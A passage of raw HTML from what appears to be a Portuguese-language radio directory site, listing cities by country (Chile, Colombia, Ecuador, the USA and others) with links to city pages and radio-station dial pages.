Woodstock</a></li> <li><a href="cidade.php?idC=6205">- Yarmouth</a></li> <li><a href="cidade.php?idC=6146">- Yellowknife</a></li> <li><a href="cidade.php?idC=6065">- Yorkton</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Chile</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5796">- Algarrobo</a></li> <li><a href="cidade.php?idC=5830">- Alto del Carmen</a></li> <li><a href="cidade.php?idC=5751">- Alto Hospicio</a></li> <li><a href="dial.php?idC=5738"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5738">- Ancud</a></li> <li><a href="cidade.php?idC=5848">- Andacollo</a></li> <li><a href="dial.php?idC=5817"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5817">- Angol</a></li> <li><a href="cidade.php?idC=5774">- Antartica Chilena</a></li> <li><a href="dial.php?idC=5729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5729">- Antofagasta</a></li> <li><a href="cidade.php?idC=5882">- Arauco</a></li> <li><a href="dial.php?idC=5752"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5752">- Arica</a></li> <li><a href="cidade.php?idC=5797">- Bahía Mansa</a></li> <li><a href="cidade.php?idC=5798">- Balmaceda</a></li> <li><a href="cidade.php?idC=5856">- Belén</a></li> <li><a href="cidade.php?idC=5739">- Cabildo</a></li> <li><a href="dial.php?idC=5790"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5790">- Calama</a></li> <li><a href="dial.php?idC=5822"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5822">- Caldera</a></li> <li><a href="cidade.php?idC=5860">- Caleta Vitor</a></li> <li><a href="cidade.php?idC=5840">- Camiña</a></li> <li><a href="dial.php?idC=5765"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5765">- Cañete</a></li> <li><a href="cidade.php?idC=5838">- Carahue</a></li> <li><a href="cidade.php?idC=5809">- Cartagena</a></li> <li><a href="dial.php?idC=6947"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6947">- Casablanca</a></li> <li><a href="dial.php?idC=5791"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5791">- Castro</a></li> <li><a href="dial.php?idC=5748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5748">- Cauquenes</a></li> <li><a href="cidade.php?idC=5749">- Chañaral</a></li> <li><a href="cidade.php?idC=5778">- Chile Chico</a></li> <li><a href="dial.php?idC=5730"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5730">- Chillán</a></li> <li><a href="dial.php?idC=5799"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5799">- Chillán Viejo</a></li> <li><a href="cidade.php?idC=5800">- Cochrane</a></li> <li><a href="dial.php?idC=5745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5745">- Coihaique</a></li> <li><a href="dial.php?idC=5740"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5740">- Concepción</a></li> <li><a href="dial.php?idC=6987"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6987">- Concón</a></li> <li><a href="dial.php?idC=5766"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5766">- Constitución</a></li> <li><a href="dial.php?idC=5779"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5779">- Copiapó</a></li> <li><a href="dial.php?idC=5801"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5801">- Coquimbo</a></li> <li><a href="cidade.php?idC=5880">- Curacautin</a></li> <li><a href="dial.php?idC=6949"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6949">- Curacaví</a></li> <li><a href="cidade.php?idC=5826">- Curanilahue</a></li> <li><a href="cidade.php?idC=5780">- Curepto</a></li> <li><a href="dial.php?idC=5731"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5731">- Curicó</a></li> <li><a href="cidade.php?idC=5732">- Diego de Almagro</a></li> <li><a href="cidade.php?idC=5831">- Domeyko</a></li> <li><a href="cidade.php?idC=5813">- El Quisco</a></li> <li><a href="cidade.php?idC=5753">- El Salvador</a></li> <li><a href="cidade.php?idC=5812">- El Tabo</a></li> <li><a href="dial.php?idC=6946"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6946">- Futrono</a></li> <li><a href="cidade.php?idC=5781">- Galvarino</a></li> <li><a href="cidade.php?idC=5883">- Hijuelas</a></li> <li><a href="cidade.php?idC=5767">- Huasco</a></li> <li><a href="cidade.php?idC=5782">- Illapel</a></li> <li><a href="dial.php?idC=5754"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5754">- Iquique</a></li> <li><a href="dial.php?idC=5824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5824">- Isla de Pascua</a></li> <li><a href="cidade.php?idC=5854">- Isla Las Huichas</a></li> <li><a href="dial.php?idC=6948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6948">- Juan Fernandez</a></li> <li><a href="cidade.php?idC=5768">- La Calera</a></li> <li><a href="cidade.php?idC=5884">- La Cruz</a></li> <li><a href="cidade.php?idC=5802">- La Ligua</a></li> <li><a href="dial.php?idC=5803"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5803">- La Serena</a></li> <li><a href="cidade.php?idC=5737">- Las Vertientes</a></li> <li><a href="dial.php?idC=5783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5783">- Lebu</a></li> <li><a href="cidade.php?idC=5755">- Lican Ray</a></li> <li><a href="cidade.php?idC=5784">- Licantén</a></li> <li><a href="dial.php?idC=5851"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5851">- Linares</a></li> <li><a href="cidade.php?idC=5810">- Llolleo</a></li> <li><a href="cidade.php?idC=5814">- Lolol</a></li> <li><a href="cidade.php?idC=5746">- Loncoche</a></li> <li><a href="dial.php?idC=5843"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5843">- Longaví</a></li> <li><a href="dial.php?idC=6951"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6951">- Lonquimay</a></li> <li><a href="dial.php?idC=5756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5756">- Los Andes</a></li> <li><a href="dial.php?idC=5804"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5804">- Los Ángeles</a></li> <li><a href="dial.php?idC=5741"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5741">- Los Lagos</a></li> <li><a href="cidade.php?idC=5829">- Los Loros</a></li> <li><a href="dial.php?idC=6927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6927">- Los Molles</a></li> <li><a href="cidade.php?idC=5821">- Los Vilos</a></li> <li><a href="cidade.php?idC=5785">- Los Vinos</a></li> <li><a href="cidade.php?idC=5747">- Lumanco</a></li> <li><a href="cidade.php?idC=5786">- María Elena</a></li> <li><a href="dial.php?idC=5819"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5819">- Mejillones</a></li> <li><a href="cidade.php?idC=5757">- Melipeuco</a></li> <li><a href="dial.php?idC=5758"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5758">- Melipilla</a></li> <li><a href="cidade.php?idC=5839">- Monte Águilla</a></li> <li><a href="cidade.php?idC=5769">- Monte Patria</a></li> <li><a href="cidade.php?idC=5885">- Nogales</a></li> <li><a href="dial.php?idC=6986"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6986">- Nueva Imperial</a></li> <li><a href="cidade.php?idC=5846">- Ollagüe</a></li> <li><a href="dial.php?idC=5770"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5770">- Osorno</a></li> <li><a href="dial.php?idC=5742"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5742">- Ovalle</a></li> <li><a href="cidade.php?idC=5835">- Padre Las Casas</a></li> <li><a href="cidade.php?idC=5820">- Paihuana</a></li> <li><a href="cidade.php?idC=5792">- Palena</a></li> <li><a href="dial.php?idC=5733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5733">- Panguipulli</a></li> <li><a href="dial.php?idC=5787"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5787">- Papudo</a></li> <li><a href="dial.php?idC=5844"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5844">- Parral</a></li> <li><a href="cidade.php?idC=5734">- Peñalolen</a></li> <li><a href="cidade.php?idC=5841">- Pica</a></li> <li><a href="cidade.php?idC=5815">- Pichidegua</a></li> <li><a href="cidade.php?idC=5793">- Pichilemu</a></li> <li><a href="cidade.php?idC=5857">- Pocochile</a></li> <li><a href="cidade.php?idC=5825">- Pozo Almonte</a></li> <li><a href="dial.php?idC=5836"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5836">- Pucón</a></li> <li><a href="dial.php?idC=5805"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5805">- Puerto Aysén</a></li> <li><a href="dial.php?idC=5806"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5806">- Puerto Montt</a></li> <li><a href="cidade.php?idC=5807">- Puerto Natales</a></li> <li><a href="cidade.php?idC=5794">- Puerto Octay</a></li> <li><a href="cidade.php?idC=5858">- Puerto Saavedra</a></li> <li><a href="dial.php?idC=5833"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5833">- Puerto Varas</a></li> <li><a href="dial.php?idC=5775"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5775">- Puerto Williams</a></li> <li><a href="dial.php?idC=5735"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5735">- Punta Arenas</a></li> <li><a href="cidade.php?idC=5823">- Putre</a></li> <li><a href="dial.php?idC=5743"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5743">- Quellón</a></li> <li><a href="cidade.php?idC=5808">- Quidico</a></li> <li><a href="cidade.php?idC=5771">- Quillota</a></li> <li><a href="dial.php?idC=6985"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6985">- Quilpué</a></li> <li><a href="dial.php?idC=5759"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5759">- Rancagua</a></li> <li><a href="cidade.php?idC=5772">- Salamanca</a></li> <li><a href="dial.php?idC=5776"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5776">- San Antonio</a></li> <li><a href="dial.php?idC=5760"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5760">- San Felipe</a></li> <li><a href="cidade.php?idC=5744">- San Fernando</a></li> <li><a href="cidade.php?idC=5845">- San Pedro de Atacama</a></li> <li><a href="dial.php?idC=5842"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5842">- Santa Cruz</a></li> <li><a href="dial.php?idC=5093"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5093">- Santiago</a></li> <li><a href="cidade.php?idC=5811">- Santo Domingo</a></li> <li><a href="cidade.php?idC=5855">- Sibaya</a></li> <li><a href="dial.php?idC=5761"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5761">- Talca</a></li> <li><a href="dial.php?idC=5834"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5834">- Talcahuano</a></li> <li><a href="cidade.php?idC=5788">- Taltal</a></li> <li><a href="dial.php?idC=5736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5736">- Temuco</a></li> <li><a href="cidade.php?idC=5828">- Tierra Amarilla</a></li> <li><a href="cidade.php?idC=5762">- Tocopilla</a></li> <li><a href="dial.php?idC=6945"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6945">- Tongoy</a></li> <li><a href="cidade.php?idC=5763">- Traiguén</a></li> <li><a href="dial.php?idC=5795"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5795">- Valdivia</a></li> <li><a href="dial.php?idC=5764"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5764">- Vallenar</a></li> <li><a href="dial.php?idC=5727"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5727">- Valparaiso</a></li> <li><a href="dial.php?idC=5818"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5818">- Vichuquén</a></li> <li><a href="cidade.php?idC=5777">- Victoria</a></li> <li><a href="cidade.php?idC=5750">- Vicuña</a></li> <li><a href="dial.php?idC=5773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5773">- Villarrica</a></li> <li><a href="dial.php?idC=6580"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6580">- Vina del Mar</a></li> <li><a href="cidade.php?idC=5859">- Visviri</a></li> <li><a href="cidade.php?idC=5789">- Zapallar</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">China</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6990"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6990">- Macau</a></li> <li><a href="dial.php?idC=5310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5310">- Pequim</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Colômbia</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5946">- Abejorral</a></li> <li><a href="cidade.php?idC=5947">- Abriaqui</a></li> <li><a href="cidade.php?idC=5948">- Acevedo</a></li> <li><a href="cidade.php?idC=5949">- Algeciras</a></li> <li><a href="cidade.php?idC=5950">- Almeida</a></li> <li><a href="cidade.php?idC=5951">- Aquitania</a></li> <li><a href="cidade.php?idC=5952">- Arauca</a></li> <li><a href="cidade.php?idC=5953">- Arbeláez</a></li> <li><a href="cidade.php?idC=5954">- Arcabuco</a></li> <li><a href="cidade.php?idC=5960">- Armenia</a></li> <li><a href="cidade.php?idC=5961">- Barrancabermeja</a></li> <li><a href="dial.php?idC=5962"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5962">- Barranquilla</a></li> <li><a href="cidade.php?idC=5971">- Belén</a></li> <li><a href="cidade.php?idC=5972">- Berbeo</a></li> <li><a href="cidade.php?idC=5955">- Boavita</a></li> <li><a href="dial.php?idC=5095"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5095">- Bogotá</a></li> <li><a href="cidade.php?idC=5973">- Bojacá</a></li> <li><a href="cidade.php?idC=5974">- Boyacá</a></li> <li><a href="dial.php?idC=5968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5968">- Bucaramanga</a></li> <li><a href="cidade.php?idC=5959">- Buenaventura</a></li> <li><a href="dial.php?idC=5963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5963">- Cali</a></li> <li><a href="dial.php?idC=5975"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5975">- Cartagena de Indias</a></li> <li><a href="cidade.php?idC=5956">- Chinavita</a></li> <li><a href="cidade.php?idC=5976">- Chiquinquirá</a></li> <li><a href="cidade.php?idC=5977">- Choconta</a></li> <li><a href="cidade.php?idC=5978">- Cucunuba</a></li> <li><a href="cidade.php?idC=5964">- Cúcuta</a></li> <li><a href="cidade.php?idC=5979">- El Espino</a></li> <li><a href="dial.php?idC=6995"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6995">- El Rosal</a></li> <li><a href="dial.php?idC=7562"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7562">- Envigado</a></li> <li><a href="cidade.php?idC=5980">- Florencia</a></li> <li><a href="cidade.php?idC=5981">- Granada</a></li> <li><a href="cidade.php?idC=5982">- Guaduas</a></li> <li><a href="cidade.php?idC=5983">- Ibagué</a></li> <li><a href="cidade.php?idC=5965">- Islas de San Andrés</a></li> <li><a href="dial.php?idC=7091"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7091">- La Paz</a></li> <li><a href="dial.php?idC=5984"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5984">- Leticia</a></li> <li><a href="cidade.php?idC=5985">- Mambita</a></li> <li><a href="cidade.php?idC=5986">- Manizales</a></li> <li><a href="dial.php?idC=5866"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5866">- Medellín</a></li> <li><a href="cidade.php?idC=5957">- Mitú</a></li> <li><a href="cidade.php?idC=5987">- Mocoa</a></li> <li><a href="cidade.php?idC=5988">- Moniquirá</a></li> <li><a href="cidade.php?idC=5966">- Montería</a></li> <li><a href="cidade.php?idC=5989">- Neiva</a></li> <li><a href="dial.php?idC=6578"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6578">- Pacho</a></li> <li><a href="dial.php?idC=5990"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5990">- Pasto</a></li> <li><a href="cidade.php?idC=5969">- Pereira</a></li> <li><a href="cidade.php?idC=5991">- Popayán</a></li> <li><a href="cidade.php?idC=5992">- Puerto Carreño</a></li> <li><a href="cidade.php?idC=5993">- Puerto Inirida</a></li> <li><a href="cidade.php?idC=5994">- Puerto Salgar</a></li> <li><a href="cidade.php?idC=5995">- Quibdó</a></li> <li><a href="cidade.php?idC=5970">- Riohacha</a></li> <li><a href="cidade.php?idC=5634">- San Francisco</a></li> <li><a href="cidade.php?idC=5996">- San José del Guaviare</a></li> <li><a href="cidade.php?idC=5997">- Santa Catalina</a></li> <li><a href="cidade.php?idC=5998">- Santa Marta</a></li> <li><a href="dial.php?idC=7554"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7554">- Santa Rosa de Cabal</a></li> <li><a href="cidade.php?idC=5999">- Sibundoy</a></li> <li><a href="cidade.php?idC=6000">- Sincelejo</a></li> <li><a href="cidade.php?idC=6001">- Sogamoso</a></li> <li><a href="cidade.php?idC=6002">- Tena</a></li> <li><a href="cidade.php?idC=6003">- Tunja</a></li> <li><a href="cidade.php?idC=6004">- Valledupar</a></li> <li><a href="cidade.php?idC=5958">- Villa de Leyva</a></li> <li><a href="dial.php?idC=6005"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6005">- Villavicencio</a></li> <li><a href="cidade.php?idC=5967">- Yopal</a></li> <li><a href="cidade.php?idC=6006">- Zipaquirá</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Coréia do Sul</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5238">- Seul</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Costa Rica</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6942"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6942">- San Carlos</a></li> <li><a href="dial.php?idC=6138"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6138">- San José</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Cuba</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5392"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5392">- Havana</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">El Salvador</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5309">- San Salvador</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Emirados Árabes Unidos</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5837"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5837">- Abu Dhabi</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Equador</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=6099">- Ambato</a></li> <li><a href="cidade.php?idC=6128">- Atacames</a></li> <li><a href="cidade.php?idC=6108">- Azogues</a></li> <li><a href="cidade.php?idC=6107">- Babahoyo</a></li> <li><a href="dial.php?idC=6118"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6118">- Bahía de Caráquez</a></li> <li><a href="cidade.php?idC=6117">- Baños</a></li> <li><a href="cidade.php?idC=6132">- Buena Fé</a></li> <li><a href="cidade.php?idC=6114">- Cañar</a></li> <li><a href="cidade.php?idC=6493">- Chone</a></li> <li><a href="cidade.php?idC=6122">- Coca</a></li> <li><a href="cidade.php?idC=5873">- Cuenca</a></li> <li><a href="cidade.php?idC=6133">- El Carmen</a></li> <li><a href="cidade.php?idC=6110">- Esmeraldas</a></li> <li><a href="cidade.php?idC=6119">- Guaranda</a></li> <li><a href="dial.php?idC=5140"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5140">- Guayaquil</a></li> <li><a href="dial.php?idC=6100"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6100">- Ibarra</a></li> <li><a href="dial.php?idC=6710"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6710">- Jama</a></li> <li><a href="dial.php?idC=6709"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6709">- Jipijapa</a></li> <li><a href="cidade.php?idC=6130">- La Concordia</a></li> <li><a href="cidade.php?idC=6120">- La Libertad</a></li> <li><a href="cidade.php?idC=6104">- Latacunga</a></li> <li><a href="cidade.php?idC=6007">- Loja</a></li> <li><a href="cidade.php?idC=6125">- Macas</a></li> <li><a href="dial.php?idC=6098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6098">- Machala</a></li> <li><a href="dial.php?idC=6102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6102">- Manta</a></li> <li><a href="cidade.php?idC=6105">- Nueva Loja</a></li> <li><a href="dial.php?idC=6103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6103">- Portoviejo</a></li> <li><a href="cidade.php?idC=6127">- Puerto Ayora</a></li> <li><a href="cidade.php?idC=6116">- Puerto Baquerizo Moreno</a></li> <li><a href="cidade.php?idC=6106">- Puyo</a></li> <li><a href="cidade.php?idC=6112">- Quevedo</a></li> <li><a href="cidade.php?idC=6129">- Quinindé</a></li> <li><a href="dial.php?idC=5101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5101">- Quito</a></li> <li><a href="cidade.php?idC=6008">- Riobamba</a></li> <li><a href="cidade.php?idC=6109">- Salinas</a></li> <li><a href="cidade.php?idC=6121">- Santa Elena</a></li> <li><a href="cidade.php?idC=6113">- Santo Domingo</a></li> <li><a href="cidade.php?idC=6124">- Tena</a></li> <li><a href="cidade.php?idC=6494">- Tosagua</a></li> <li><a href="dial.php?idC=6101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6101">- Tulcán</a></li> <li><a href="cidade.php?idC=6131">- Valencia</a></li> <li><a href="cidade.php?idC=6123">- Ventanas</a></li> <li><a href="dial.php?idC=6115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6115">- Vinces</a></li> <li><a href="cidade.php?idC=6126">- Zamora</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Espanha</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5286"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5286">- Barcelona</a></li> <li><a href="dial.php?idC=6537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6537">- Huelva</a></li> <li><a href="dial.php?idC=5285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5285">- Madrid</a></li> <li><a href="dial.php?idC=6713"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6713">- Murcia</a></li> <li><a href="dial.php?idC=7435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7435">- Sevilla</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">EUA</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=7002">- Aiea</a></li> <li><a href="cidade.php?idC=6510">- Albany, Georgia</a></li> <li><a href="dial.php?idC=6338"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6338">- Albany, New York</a></li> <li><a href="dial.php?idC=6374"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6374">- Albuquerque</a></li> <li><a href="dial.php?idC=7339"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7339">- Allen, Texas</a></li> <li><a href="cidade.php?idC=7161">- Alpena</a></li> <li><a href="dial.php?idC=7049"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7049">- Altamonte Springs</a></li> <li><a href="dial.php?idC=7015"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7015">- Amarillo</a></li> <li><a href="dial.php?idC=6855"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6855">- Ames</a></li> <li><a href="dial.php?idC=7241"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7241">- Anaheim, Califórnia</a></li> <li><a href="dial.php?idC=6435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6435">- Anchorage, Alaska</a></li> <li><a href="dial.php?idC=7112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7112">- Annapolis, Maryland</a></li> <li><a href="dial.php?idC=7211"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7211">- Arcadia, Califórnia</a></li> <li><a href="cidade.php?idC=6564">- Arcata, California</a></li> <li><a href="dial.php?idC=7283"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7283">- Arlington Heights, Illinois</a></li> <li><a href="cidade.php?idC=6587">- Ashland</a></li> <li><a href="dial.php?idC=6390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6390">- Atlanta, Georgia</a></li> <li><a href="dial.php?idC=7066"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7066">- Augusta, Maine</a></li> <li><a href="dial.php?idC=7356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7356">- Aurora, Colorado</a></li> <li><a href="dial.php?idC=7127"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7127">- Aurora, Illinois</a></li> <li><a href="dial.php?idC=6381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6381">- Austin, Texas</a></li> <li><a href="dial.php?idC=7347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7347">- Azle, Texas</a></li> <li><a href="dial.php?idC=6560"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6560">- Bakersfield, California</a></li> <li><a href="dial.php?idC=6424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6424">- Baltimore, Maryland</a></li> <li><a href="dial.php?idC=7065"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7065">- Bangor</a></li> <li><a href="dial.php?idC=7421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7421">- Banks, Oregon</a></li> <li><a href="dial.php?idC=7377"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7377">- Bartlett, Tennessee</a></li> <li><a href="cidade.php?idC=6388">- Baton Rouge</a></li> <li><a href="dial.php?idC=7294"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7294">- Benbrook, Texas</a></li> <li><a href="dial.php?idC=7190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7190">- Berrien Springs, Michigan</a></li> <li><a href="dial.php?idC=7145"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7145">- Berwyn, Illinois</a></li> <li><a href="dial.php?idC=7218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7218">- Bethesda, Maryland</a></li> <li><a href="dial.php?idC=7212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7212">- Beverly Hills, California</a></li> <li><a href="cidade.php?idC=6593">- Big Timber</a></li> <li><a href="cidade.php?idC=6422">- Billings</a></li> <li><a href="dial.php?idC=7096"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7096">- Biloxi</a></li> <li><a href="dial.php?idC=7069"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7069">- Binghamton, New York</a></li> <li><a href="dial.php?idC=6397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6397">- Birmingham, Alabama</a></li> <li><a href="dial.php?idC=7297"><img src="images/radio.gif" 